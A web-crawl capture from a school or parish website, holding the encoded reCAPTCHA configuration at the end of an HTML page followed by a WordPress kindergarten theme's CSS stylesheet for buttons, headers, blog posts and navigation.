s3h5woUlHCoPVmh6wpwWwqXDrkFcIsOkw4xAUcKUw5fCpMONwr/DmwhGwow6w40twqxcUj3ChBhUP8OxwrDDmhfDsyNPNk3Ci8OdHMOvw5XDo0nDsyp2wpxOwqfCkAzCqxrDgsKITcOnw5AOfWHCl8OiSsObfMKMAsO5FsOwOcKFw4/[base64]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[base64]/DnsOFwoFdD2PDgVNmNUMEw5dpw67DtwV1dsK/w496fcK3PDkwwqATasKZwr8swpp+BU4RYcOjwr9OWkHCrsK8F8KNw6wjAMOAw58NdVrDgl3Ci0TDhjPDmU9mw4QyTcO1woUlwoYJSUfCjcO7CsKIw6/Dux3Dji1Qw5rDhkvDoH3CisO7wrXCrxE2U27Ds8ORwp9/[base64]/CjMOKw4nDikvDnSYAwr9vwqnDq8KOKMKPasOXd8Oxwo9Qw6k3wrI5wq0Tw7/DklvCiMKowqrDssKGw6LDtMOYw6hhBwPDt38vw5ADMMOZwrJTVMOfYjBKwrxIwoVWwovCnkjDoA/[base64]/DpyQCc8OhUcKQMwDDmBvDjknDpMOhfg3CnQB1wqJ/wprCiMKHE0l8w70uw4nCi2DDnl7DtRHDqMOuVgDCtHZuOkB0w5JPw7TCuMOEQD1Jw4YISVcvalVMKTvDocKUwrLDt0zDon12MjdhwpvDri/DnxvCgsO9JVHDssO5czDCiMKiGgteJxJ+AVxOOkrDhxJZwqtkwrQKFcO7WMKfwojCrzdwNsOWYknCv8K4wq/CrsOqw4jDscOzw47DqSLDuMK8OsK7wqdJw4nCr0rDllPDhwEHwokUYcKmGnTDhcOyw71LRcO4AWDCsVIrwr3Ct8OREcKCwox0J8O7wrteXcO9w4g/B8KlGMOhbAg0wo/DrgbDpMONMsKLwr3Cu8K+wqhWw43Ck0rCpMO2w6zCvlPDocK0woNVw5rDklRUwr92X3XCoMKBwqvCv3AhJMOhHcKyLB0nEUrDkMOGw6nCjcOpw693w5TDg8KJVwIcw7/Dq3jChsOdwrwmPcO9w5XDjsKudg/DpcOfFi/[base64]/Ds8KNJg0Vw7sgw64Bw7/DlhpBw4TDp8K9wq17RcK/wovDjEUjwrxpFUjChnZcw7lIDUBNZxrCvBJ7fVdow6xIw6UWw57CjMOiw6zDv2bDmyxDw67CqWxxVhnCusOrdgErw7B7WxfCkcO6wojDpHbDl8KOwqd3w7rDtcOWAcKKw6IKwpPDucOWW8K2DMKPw7bCqB7CicOpc8KCw7prw4MQTsObw5s/[base64]/[base64]/DlMKKwrU1BVbDn8OtCcOrYcO6w4PCgcO2FVzDuC0xGcK+UcOdwqrCjiQrMAQmHsOJe8KlHcKgwqcwwrLCnMKlKTvCg8KFwqYSwpQNw4/[base64]/DqsOnJ8OAVcO6wrnDicK/[base64]/DgDTChxwxwozCgXtNw4jDlAdSw4DDixEHShksFHPCssKbSD9ffsKWUBYEwod4CDA7aH1/QH8owrTDgcKnwp/CtnnDnRkwwqE7w67DuADCkcOhwrkSAhJPesOfw7zCnwlNw7zDqMKdTFvCmcO/B8K+w7RUwovDoDkYa2V1AFPCrh9fCMKCw5AUw4pLwqBAwobCmcOpw6Bod30URsKgw64LU8K/YMOdKCDDowEsw4jCnVPDgMKwCWTDp8O9w53Cingew47CgcKWUMOmwoDCok4bDz3Cv8KIw4HCssK6JXRqaQhobsKqwrDCnMO4w7zChEzDkSjDgMK6wpbDkH5SbMKuT8OpaFlxVMO4wqYkwrk4QnHDucOPYiFyBMKVwqfDj0dPwqpJAkBgXhXCrD/ChcKHw4LCs8OsTyLDpMKRw6HDmMKfIy9ED0fCmMOKcGrCiSILw71/w5dYU1XCoMOdw6Z+R2N7JMKkw4YDIMKew4p7EV5+Rw7DrUQmdcOuwrNHwqbDvWXCuMOxwrRLdcKOTFZ2M1AMwrnDgMOXRcK8w63DrjtJaUrCmk8uwrtzw63CqTpBdw5+w5zCs3pBKHcFEMKgQcOHwo0Tw7bDtD7Cr04aw7nDqR8Jw7XDm1w8I8OEwo8Gw4/DnMO9w6fCrMKJLsOZw4nDilwSw5NXw4xAGcKbcMKwwo8qdsOhwq8Vwq0/Y8Oiw5YWGRLDt8OMwrk3w7wnQcK/[base64]/w4gPe8KySAzCjsOKBcKubMKMworCjD7CssOgccK6GEoFw7bDqsOcw740GsKcw7vCohLDsMKiYMKfwp5cw53CrcOAwozCqC8Aw6h/w5TDtcOCB8Ktw6DCj8KFTcO4aS8iw71Hw4MEwozDuD/DssO0Bx5LwrTCmMKlCjsvw7jDl8K4w4Y1w4DDsMOiw5/CgFJGSwvCkk0Sw6rCmMOWAG3DqMOyQ8OuQcO4wozCnjNtwo/[base64]/DtCcaw5rCn8KQEcKfw6bDllPCksKXwo4lQsO/[base64]/[base64]/DvUpHDsOwF2McIX/[base64]/Dh8OVN29+HWTDnMO/w7rChHPDvS4NeSbDi8OVasOyw6k/fcKtw7TCqsKYIMKtcsO7wo81w6Rsw5JMwovCkWHCk0g+V8KUw5Few4oZJn5UwppmwoXCu8Kjw6DDhXk5QMKCw5nCpjNKwpXDoMOuVsOfVCfCii/[base64]/[base64]/TAEBw4YOPCLDhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,227],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stjuststirenee.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22esn7x8lH1vhfqOpYPw4f9W5sSLPeVWt9IC0Swt6fTo0\\u003d\x22,1,0,null,1,1769918559962,0,0,[198],null,[251,58,140],\x22RC-jMiGTHjJxcxtJA\x22,null,null,null,null,null,\x220dAFcWeA5uhrlATOA3q8bgfgNyjeheCKE5O0Kw98PCeU6JhC-x8-7ngMxp_C8uISOSs2tnglBZfNFOM1036AkEVVv_5v_BEx49lQ\x22,1770001359866]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten/assets/css/static.css?ver=1.0.0
body_size: 28735
content:
/* -------------------------------------------------------------
  Sass CSS3 Mixins! The Cross-Browser CSS3 Sass Library
  By: Matthieu Aussaguel, http://www.mynameismatthieu.com, @matthieu_tweets

  List of CSS3 Sass Mixins File to be @imported and @included as you need

  The purpose of this library is to facilitate the use of CSS3 on different browsers avoiding HARD TO READ and NEVER
  ENDING css files

  note: All CSS3 Properties are being supported by Safari 5
  more info: http://www.findmebyip.com/litmus/#css3-properties

  Mixins available:
    -   css3-prefix             - arguments: Property, Value
    -   background-gradient     - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-horizontal   - arguments: Start Color: #3C3C3C, End Color: #999999
    -   background-radial       - arguments: Start Color: #FFFFFF, Start position: 0%, End Color: #000000, End position: 100%
    -   background-size         - arguments: Width: 100%, Height: 100%
    -   background-opacity      - arguments: Color: #000, Opacity: .85
    -   border-radius           - arguments: Radius: 5px
    -   border-radius-separate  - arguments: Top Left: 5px, Top Right: 5px, Bottom Left: 5px, Bottom Right: 5px
    -   box                     - arguments: Orientation: horizontal, Pack: center, Align: center
    -   box-rgba                - arguments: R: 60, G: 3, B: 12, Opacity: 0.23, Color: #3C3C3C
    -   box-shadow              - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   box-sizing              - arguments: Type: border-box
    -   columns                 - arguments: Count: 3, Gap: 10
    -   double-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Radius: 0
    -   flex                    - arguments: Value: 1
    -   flip                    - arguments: ScaleX: -1
    -   font-face               - arguments: Font Family: myFont, Eot File Src: myFont.eot, Woff File Src: myFont.woff, Ttf File Src: myFont.ttf
    -   opacity                 - arguments: Opacity: 0.5
    -   outline radius          - arguments: Radius: 5px
    -   resize                  - arguments: Direction: both
    -   rotate                  - arguments: Degree: 0, M11: 0, M12: 0, M21: 0, M22: 0
    CSS Matrix Rotation Calculator http://www.boogdesign.com/examples/transforms/matrix-calculator.html
    -   text-shadow             - arguments: X: 2px, Y: 2px, Blur: 5px, Color: rgba(0,0,0,.4)
    -   transform               - arguments: Parameters: null
    -   transform-style         - arguments: Style: preserve-3d
    -   transition              - Default arguments: What: all, Length: 1s, Easing: ease-in-out
    -                            - Examples: @include transition (all 2s ease-in-out);
    -                                        @include transition (opacity 1s ease-in 2s, width 2s ease-out);
    -   triple-borders          - arguments: Color One: #3C3C3C, Color Two: #999999, Color Three: #000000, Radius: 0
    -   keyframes               - arguments: Animation name
                                - content:   Animation css
    -   animation               - arguments: name duration timing-function delay iteration-count direction fill-mode play-state
                                             (http://www.w3schools.com/cssref/css3_pr_animation.asp)

------------------------------------------------------------- */
/* ADDS A BROWSER PREFIX TO THE PROPERTY */
/* ==========================================================================
    Style Button
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Blog Classic
2. Post Classic
3. Navigation
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Blog Classic
========================================================================== */
/* ==========================================================================
   All Style Header
========================================================================== */
/* ==========================================================================
    Start Style Footer
========================================================================== */
/* ==========================================================================
   [Start] All Style Form
========================================================================== */
/*------------------------------------------------------------------
[Table of contents]

1. Reset HTML/CSS, Unitest, Body
2. Page Title
3. Primary
-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Reset HTML/CSS, Unitest, Body, @Extend
========================================================================== */
/*------------------------------------------------------------------
[All Style Shortcode]

  1. Shortcode Fancy Box
  2. Shortcode Pie Chart
  3. Shortcode Team
  4. Shortcode Testimonial
  5. Tab
  6. Counter
  7. Accordion
  8. Progress
  9. Pricing
  10. Blog
  11. Images Carousel

-------------------------------------------------------------------*/
/*  Owl bullet
--------------------------------*/
/* Styling Pagination*/
/* Images */
/* Style Loadding */
/* ==========================================================================
   Style 1
========================================================================== */
/* ==========================================================================
    Style Main Menu
========================================================================== */
/*------------------------------------------------------------------
[All Style Sidebar Widget]

-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[All Style Sidebar Widget]

    1. Widget Search
  2. Widget Category
  3. Widget Tags

-------------------------------------------------------------------*/
/* ==========================================================================
   [Start] 1. Widget Search
========================================================================== */
/*------------------------------------------------------------------
[Woo of contents]

1. Navigation
2. Typo
3. Sidebar
4. Archive Product
5. Single Product
6. Cart Search

-------------------------------------------------------------------*/
/* Fancybox */
/* Header Sticky */
/* Footer Scroll Top */
/* Start Form Comment */
/* Button */
body .btn, #secondary .wg-title, #comments .comments-title, #comments .comment-reply-title, .cms-recent-post-wrapper .cms-recent-details .title {
  font-family: 'Dosis'; }

#cshero-footer-top .wg-title {
  font-family: 'Amatic SC';
}

@font-face {
  font-family: 'MyriadPro-Semibold';
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot');
  src: url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.eot?#iefix') format('embedded-opentype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.woff') format('woff'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.ttf') format('truetype'), url('http://dev.joomexp.com/wordpress/wp-kindergarten/wp-content/themes/wp-kindergarten/assets/fonts/MyriadPro-Semibold.svg#MyriadPro-Semibold') format('svg');
  font-weight: normal;
  font-style: normal; }

.cms-pricing-wrapper .cms-pricing-content ul li span {
  font-family: 'MyriadPro-Semibold'; }

#cshero-header-logo a img {
  max-height: 129px; }

#cshero-header {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.cshero-main-header.header-fixed {
  background-color: rgba(255, 255, 255, 0.8); }

#cshero-header.header-fixed #cshero-header-logo a img {
  max-height: 60px; }

#cshero-header.cshero-main-header .menu-main-menu > li > a i {
  font-size: 34px; }

#cshero-header.cshero-main-header.header-fixed .menu-main-menu > li > a i {
  font-size: 24px !important; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
  font-size: 18px; }

#cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li ul li a, #cshero-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li a {
  font-size: 16px; }

@media (min-width: 992px) {
  #cshero-header-navigation .main-navigation .menu-main-menu, #cshero-header-navigation .main-navigation div.nav-menu > ul {
    text-align: right; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a {
    color: #575656;
    font-size: 22px;
    padding: 0 15px;
    margin: 0; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.menu-item-has-children > .cs-menu-toggle {
    color: #575656; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a:hover {
    color: #6e4692; }

  #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current-menu-ancestor > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_item > a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li.current_page_ancestor > a {
    color: #6e4692; } }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a {
  color: #575656; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover {
  color: #6e4692; }

#cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_item > a, #cshero-header.cshero-main-header.header-fixed #cshero-header-navigation .main-navigation .menu-main-menu > li.current_page_ancestor > a {
  color: #6e4692; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a {
  color: #575656;
  font-size: 18px;
  background-color: #f5f5f5; }

#cshero-header-navigation .main-navigation .menu-main-menu > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > li ul li.current-menu-item a, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:hover, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a:focus, #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul li.current-menu-item a {
  color: #6e4692;
  background-color: #e9e9e9; }

body .page-title {
  padding: 50px 0; }

body .page-title {
  margin: 0 0 70px; }

.wg-title, .entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, .entry-blog .entry-meta i, #secondary [class*='widget_'] ul li a:hover, #secondary [class*='widget-'] ul li a:hover:before, #secondary [class*='widget_'] ul li a:hover:before, #secondary [class*='widget-'] ul li a:hover:before, .entry-blog .entry-meta ul li.detail-author a, .entry-blog .entry-meta ul li a:hover {
  color: #6f4792; }

.navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
  background: #6f4792; }

.wg-title:before {
  background-color: #33b9d4; }

.page-sub-title {
  color: #fd0; }

.entry-blog .entry-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date, body .mejs-controls .mejs-time-rail .mejs-time-current, body .mejs-controls .mejs-time-rail .mejs-time-loaded, body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background-color: #fd0; }

footer #cshero-footer-top {
  padding: 65px 0; }

#cshero-footer-top {
  color: #fff; }

#cshero-footer-top .wg-title {
  /*color: #fff;*/
  color: #6e4692 !important;
}

#cshero-footer-top .wg-title:before {
  background-color: #fff; }

#cshero-footer-top a {
  color: #fff; }

#cshero-footer-top a:hover {
  color: #fff; }

.btn, button, .button, input[type='submit'] {
  color: #fff !important;
  background-color: #3bbcd6;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }

.btn, button, .button, input[type='submit'] {
  font-size: 18px; }

.btn, button, .button, input[type='submit'] {
  border-color: #1a9eb9; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  color: #fff !important; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  background-color: #ffde0a; }

.btn:hover, button:hover, .button:hover, input[type='submit']:hover, .btn:focus, button:focus, .button:focus, input[type='submit']:focus {
  border-color: #f0ba00; }

.btn.btn-primary {
  background-color: #765197;
  border-style: solid;
  border-width: 2px;
  padding-top: 16px;
  padding-right: 50px;
  padding-bottom: 16px;
  padding-left: 50px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; }

.btn.btn-primary {
  color: #fff !important; }

.btn.btn-primary {
  border-color: #5c367c; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  color: #fff !important; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  background-color: #765197; }

.btn.btn-primary:hover, .btn.btn-primary:focus {
  border-color: #5c367c; }

.entry-blog .entry-date .arow-date, .cms-blog-layout1 .cms-blog-header .cms-blog-date .arow-date {
  border-color: transparent #fd0 #fd0 transparent; }

.entry-blog .entry-meta {
  border-bottom: 1px solid #33b9d4; }

.entry-blog .entry-meta ul:before {
  background-color: #33b9d4; }

.entry-gallery .carousel-control {
  background: #6f4792; }

.entry-blog .entry-gallery .carousel-control:hover .fa {
  color: #fd0; }

.tagcloud a {
  background-color: #6f4792;
  border: 1px solid #6f4792; }

.tagcloud a:hover {
  background-color: #fd0;
  color: #6f4792; }

.btn, button, .button, input[type="submit"] {
  line-height: 1;
  display: inline-block;
  outline: medium none;
  text-decoration: none;
  -webkit-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  font-weight: 700; }

.btn:hover, button:hover, .button:hover, input[type="submit"]:hover, .btn:focus, button:focus, .button:focus, input[type="submit"]:focus {
  outline: medium none;
  text-decoration: none;
  /* Type Button */ }

input[type="submit"], .btn-green {
  border-color: #5a8d23;
  background-color: #81b748; }

.btn-purple {
  border-color: #5c367c;
  background-color: #765197; }

.btn-crimson {
  border-color: #b63371;
  background-color: #d24c8c;
  /* Button VC */ }

.wpb_button_anone.right {
  float: right;
  /* Button White */ }

.btn.btn-white {
  border-color: #fff;
  color: #fff;
  background-image: none;
  background-color: rgba(255, 255, 255, 0.3);
  /* Button Aize */ }
  .btn.btn-white:hover {
    border-color: #fd0;
    color: #fd0 !important;
    background-color: rgba(255, 221, 0, 0.3); }

.btn.btn-lg {
  padding-left: 150px;
  padding-right: 150px; }

.btn.btn-md {
  padding-left: 35px;
  padding-right: 35px; }

.btn.btn-xs {
  padding-left: 25px;
  padding-right: 25px;
  /* ==========================================================================
    End Style Button
========================================================================== */ }

#primary.is-left-sidebar #content {
  float: right; }

.entry-blog {
  background-color: #f5f5f5;
  border-bottom: 7px solid #ebebeb;
  padding: 33px 38px;
  position: relative;
  margin: 0 0 70px;
  /* ==========================================================================
   [End] 1. Blog Classic
========================================================================== */
  /* ==========================================================================
   [Start] 2. Post Classic
========================================================================== */ }
  .entry-blog .entry-date {
    position: absolute;
    top: -16px;
    right: 18px;
    height: 68px;
    line-height: 68px;
    width: 230px;
    text-align: center;
    font-size: 21px;
    font-weight: 700;
    z-index: 1; }
    .entry-blog .entry-date i {
      padding-right: 15px; }
    .entry-blog .entry-date .arow-date, .entry-blog .entry-date .arow-date:before {
      border-style: solid;
      border-width: 8px;
      height: 0;
      left: -16px;
      position: absolute;
      top: 0;
      width: 0; }
    .entry-blog .entry-date .arow-date:before {
      content: "";
      left: -8px;
      position: absolute;
      top: -8px;
      border-color: transparent rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) transparent; }
  .entry-blog .entry-title {
    font-family: Dosis;
    font-size: 36px;
    line-height: 40px;
    margin: 0 0 18px;
    padding: 25px 0 0; }
  .entry-blog .entry-meta ul {
    padding: 25px 0 25px;
    position: relative;
    display: inline-block; }
    .entry-blog .entry-meta ul:before {
      position: absolute;
      bottom: 0;
      left: 0;
      height: 3px;
      width: 100%;
      content: ""; }
    .entry-blog .entry-meta ul li {
      display: inline-block;
      margin-right: 6px;
      padding-right: 10px;
      position: relative;
      line-height: 26px; }
      .entry-blog .entry-meta ul li:before {
        background: #cbcbcb;
        content: "";
        height: 15px;
        position: absolute;
        right: 0;
        top: 8px;
        width: 2px; }
      .entry-blog .entry-meta ul li:last-child:before {
        height: 0; }
      .entry-blog .entry-meta ul li.detail-author a:hover {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li a {
        color: #9c9c9c; }
      .entry-blog .entry-meta ul li i {
        padding-right: 6px; }
  .entry-blog .entry-content {
    padding: 25px 0 28px;
    /*** Blog Type ***/ }
    .entry-blog .entry-content blockquote {
      border-left: 5px solid #6f4792;
      padding-left: 10px; }
    .entry-blog .entry-content .list-style-check {
      margin-left: 40px; }
  .entry-blog .entry-gallery .carousel-control {
    height: 110px;
    line-height: 110px;
    text-align: center;
    opacity: 1;
    top: 50%;
    transform: translate(0px, -50%);
    width: 40px;
    -webkit-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -moz-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -ms-text-shadow: 0 0 0 rgba(0, 0, 0, 0);
    text-shadow: 0 0 0 rgba(0, 0, 0, 0); }
    .entry-blog .entry-gallery .carousel-control .fa {
      font-size: 36px;
      color: #fff; }
  .entry-blog .entry-video iframe {
    width: 100%; }
  .entry-blog .entry-quote blockquote {
    background: none repeat scroll 0 0 #ece9ef;
    border-left: 3px solid #6f4792;
    padding: 23px;
    margin: 0 0 0 78px;
    position: relative; }
    .entry-blog .entry-quote blockquote:before {
      content: "\f10d";
      font-size: 60px;
      font-family: FontAwesome;
      color: #6f4792;
      position: absolute;
      top: 15px;
      left: -75px; }

.entry-blog.entry-post {
  margin: 0 0 27px;
  padding: 0 20px 20px; }
  .entry-blog.entry-post .entry-feature {
    padding-top: 20px; }
  .entry-blog.entry-post .entry-date {
    right: inherit;
    left: 34px; }
  .entry-blog.entry-post .entry-feature-image img {
    width: 100%; }
  .entry-blog.entry-post .list-style-check li {
    color: #9c9c9c; }

.format-audio .entry-blog.entry-post {
  padding-top: 67px; }

.format-quote .entry-blog.entry-post {
  padding-top: 67px; }

.single-post .comments-area {
  margin-bottom: 60px;
  /* ==========================================================================
   [End] 2. Post Classic
========================================================================== */
  /* ==========================================================================
   [Start] 3. Navigation
========================================================================== */ }

.navigation {
  text-align: center; }
  .navigation .page-numbers {
    background: #e9e9e9;
    color: #222;
    font-size: 18px;
    font-weight: 700;
    line-height: 40px;
    padding: 0;
    display: inline-block;
    height: 40px;
    width: 40px;
    text-align: center;
    margin: 0 2px;
    vertical-align: middle; }
    .navigation .page-numbers i {
      font-size: 22px; }
  .navigation .page-numbers:hover, .navigation .prev.page-numbers:hover:before, .navigation .next.page-numbers:hover:after, .navigation .page-numbers.current {
    color: #fff; }
  .navigation .pagination {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    padding: 40px 0;
    margin: 0 0 80px; }

.post-navigation {
  border-bottom: 7px solid #ebebeb;
  padding: 0 0 27px;
  margin: 0 0 60px;
  /* ==========================================================================
   [End] 3. Navigation
========================================================================== */ }
  .post-navigation a.post-prev {
    padding-left: 23px;
    padding-right: 23px; }
    .post-navigation a.post-prev i {
